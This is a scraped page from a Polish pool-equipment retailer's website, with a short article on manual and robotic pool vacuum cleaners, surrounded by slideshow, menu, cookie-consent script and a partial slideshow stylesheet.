	        return (i + 1 + Math.floor((c - 1) * Math.random()))
	    },
		images:[{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-5.jpg"}]
	});
</script>		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                    
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-100">
             <main id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="pl-PL" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Odkurzacze basenowe		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<div style="text-align: justify;">Każdy basen wymaga opieki i dbałości o czystość. Zapewnia to higieniczne&nbsp; i bezpieczne warunki dla użytkowników zachowując jednocześnie wysoką estetykę basenu. Do usuwania zalegających przede wszystkim na dnie basenu nieczystości służą różnego rodzaju odkurzacze basenowe. Podstawowym rozwiązaniem są odkurzacze ręczne najczęściej podłączane do instalacji filtracyjnej, których obsługa wymaga nieco czasu i zaangażowania sił. Ale to co najprostsze wcale nie jest w tym przypadku najgorsze, ponieważ odkurzacz ręczny jest rozwiązaniem tanim i skutecznym a możliwość przyłączenia różnego rodzaju gadżetów dodatkowych do jednej tyczki telekopowej jest bardzo uniwersalnym sposobem czyszczenia. <br /><br />Jeżeli natomiast odkurzacz ręczny utrudnia Państwu obsługę eksploatacyjną basenu można zdecydować się na zakup robota czyszczącego. Jest to urządzenie w wielu wariantach modeli i możliwości konfiguracyjnych. Zasadą nadrzędną ich działania jest usuwanie zanieczyszczeń z jednoczesnym dodatkowym filtrowaniem wody. Odkurzacz dzięki systemowy jezdnemu samodzielnie przemieszcza się po dnie basenu i wchodzi także na ściany odkurzając Państwa basen w maksymalnie dokładny sposób. Roboty czyszczące posiadają także w kilku modelach możliwość sterowania ręcznego przy użyciu pilota co pozwoli na dotarcie odkurzaczowi w najdalsze i najbardziej niedostępne zakamarki basenu.&nbsp;</div> 	</div>

	
							</div></div></div>
    
            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<a href="/atrakcje-basnowe.html" title="Atrakcje basenowe"><img src="/images/maxpool/menu/asortyment/atrakcje-basenowe.png" alt="Atrakcje basenowe" width="114" height="44" class="inside-menu" /></a> <a href="/automatyka-pracy-instalacji.html" title="Automatyka pracy instalacji"><img src="/images/maxpool/menu/asortyment/automatyka-pracy-instalacji.png" alt="Automatyka pracy instalacji" width="114" height="44" class="inside-menu" /></a> <a href="/elementy-przylaczeniowe.html" title="Elementy przyłączeniowe"><img src="/images/maxpool/menu/asortyment/elementy-przylaczeniowe.png" alt="Elementy przyłączeniowe" width="114" height="44" class="inside-menu" /></a> <a href="/folie-basenowe.html" title="Folie basenowe"><img src="/images/maxpool/menu/asortyment/folie-basenowe.png" alt="Folie basenowe" width="115" height="44" class="inside-menu" /></a> <a href="/odkurzacze-basenowe.html" title="Odkurzacze basenowe"><img src="/images/maxpool/menu/asortyment/odkurzacze-basenowe.png" alt="Odkurzacze basenowe" width="114" height="44" class="inside-menu" /></a> <a href="/ogrzewanie.html" title="Ogrzewanie basenowe"><img src="/images/maxpool/menu/asortyment/ogrzewanie.png" alt="Ogrzewanie" width="114" height="44" class="inside-menu" /></a> <a href="/przykrycia-lustra-wody.html" title="Przykrycia lustra wody"><img src="/images/maxpool/menu/asortyment/przykrycia-lustra-wody.png" alt="Przykrycia lustra wody" width="114" height="44" class="inside-menu" /></a> <a href="/filtracja-zestawy-filtracyjne.html" title="Zestawy filtracyjne"><img src="/images/maxpool/menu/asortyment/zestawy-filtracyjne.png" alt="Zestawy filtracyjne" width="114" height="44" class="inside-menu inside-menu-last" /></a></div>
		</div></div>
            
        </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
                                                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 center nomarginall nopaddingall">
             <div id="custom-6636-particle" class="g-content g-particle">            Zadzwoń: <a onclick="goog_report_conversion ('tel:+48507148373')" href="tel:+48507148373">48 507 148 373</a>, <a onclick="goog_report_conversion ('tel:+48507148374')" href="tel:+48507148374">48 507 148 374</a><br/><small>
Zakres działalności firmy MAXPOOL obejmuje teren całego kraju oraz Europy. <br/>Wszelkie prawa co do treści na stronie zastrzeżone. Kopiowanie, powielanie bez zezwolenia zabronione.<br/>
<a href="/polityka-plikow-cookie.html">Polityka cookies</a></small>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall">
             <div id="totop-6520-particle" class="g-content g-particle">            <div class="">
    <div class="g-totop">
        <a href="#" id="g-totop" rel="nofollow" title="Back to top" aria-label="Back to top">
            Powrót na górę            <i class="fa fa-chevron-up fa-fw"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 center bottom-footer">
             <div id="custom-9535-particle" class="g-content g-particle">            <small>Projekt i wykonanie: <a href="https://webdragon.pl" target="_blank">webdragon.pl</a></small>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 nopaddingall nomarginall">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<!--googleoff: all-->
	<style type="text/css">
		.jb-decline.link {
			color: #37a4fc;
			padding: 0;
		}
	</style>
	<!-- Template Decline -->
	<div class="jb-cookie-decline  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.		<span class="jb-decline link">Usuń ciasteczka</span>
	</div>
	<!-- Template Default bootstrap -->
	<div class="jb-cookie bottom black blue  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		<!-- BG color -->
		<div class="jb-cookie-bg black"></div>
	    
		<p class="jb-cookie-title"> </p>
		<p>Ta strona używa plików Cookies. Dowiedz się więcej o celu ich używania i możliwości zmiany ustawień Cookies w przeglądarce - 												<a href="/polityka-plikow-cookie.html">dowiedz się więcej.</a>
									</p>
		<div class="jb-accept btn blue">OK</div>
	</div>
	
	
<!--googleon: all--><script type="text/javascript">
    jQuery(document).ready(function () { 
    	function setCookie(c_name,value,exdays,domain) {
			if (domain != '') {domain = '; domain=' + domain}

			var exdate=new Date();
			exdate.setDate(exdate.getDate() + exdays);
			var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/" + domain;

			document.cookie=c_name + "=" + c_value;
		}

		var $jb_cookie = jQuery('.jb-cookie'),
			cookieValue = document.cookie.replace(/(?:(?:^|.*;\s*)jbcookies\s*\=\s*([^;]*).*$)|^.*$/, "$1");

		if (cookieValue === '') { // NO EXIST
			$jb_cookie.delay(1000).slideDown('fast');
					} else { // YES EXIST
				jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
				}

		jQuery('.jb-accept').click(function() {
			setCookie("jbcookies","yes",90,"");
			$jb_cookie.slideUp('slow');
							jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
					});

		jQuery('.jb-decline').click(function() {
			jQuery('.jb-cookie-decline').fadeOut('slow', function() {
									jQuery('.jb-cookie-decline').find('.hasTooltip').tooltip('hide');
							});
			setCookie("jbcookies","",0,"");
			$jb_cookie.delay(1000).slideDown('fast');
		});
    });
</script>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/css/style.css
body_size: 1154
content:
/*
 *	generated by WOW Slider 3.4
 *	template Noble
 */

#juxslidershow-container1 {
	zoom: 1;
	position: relative;
	/*max-width:960px;*/
	margin:0px auto 0px;
	z-index:90;
	border:none;
	text-align:left; /* reset align=center */
/*	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 1px solid #E6E6E6;
	padding: 5px;
	background:#F6F9FC;*/
}
* html #juxslidershow-container1{ width:960px }
#juxslidershow-container1 .ws_images ul{
	position:relative;
	width: 10000%;
	height:auto;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#juxslidershow-container1 .ws_images ul li{
	width:1%;
	line-height:0; /*opera*/
	float:left;
	font-size:0;
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#juxslidershow-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	width:100%;
	height:100%;
	overflow:hidden;
}
#juxslidershow-container1 .ws_images a{
	width:100%;
	display:block;
	color:transparent;
}
#juxslidershow-container1 img{
	max-width: none !important;
}
#juxslidershow-container1 .ws_images img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
}
#juxslidershow-container1 a{
	text-decoration: none;
	outline: none;
	border: none;
}

#juxslidershow-container1  .ws_bullets {
	font-size: 0px;
	float: left;
	position:absolute;
	z-index:70;
}
#juxslidershow-container1  .ws_bullets div{
	position:relative;
	float:left;
}
#juxslidershow-container1  a.wsl{
	display:none;
}
#juxslidershow-container1 sound,
